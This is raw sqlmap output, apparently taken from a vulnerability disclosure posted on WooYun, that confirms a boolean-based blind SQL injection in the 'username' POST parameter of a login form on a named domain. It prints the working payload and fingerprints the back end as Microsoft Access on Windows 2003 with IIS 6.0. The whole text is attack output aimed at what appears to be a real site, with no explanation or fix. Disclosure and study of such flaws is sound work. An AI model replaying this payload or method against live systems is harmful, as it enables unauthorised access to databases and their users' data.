 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 3867=3867 AND 'yYUj'='yYUj&password=admin
Vector: AND [INFERENCE]
---
[09:24:31] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:24:31] [WARNING] on Microsoft Access it is not possible to enumerate databas
es
[09:24:31] [INFO] fetched data logged to text files under
op\sqlmap\output\wap.10086xdk.com'
www.wooyun.org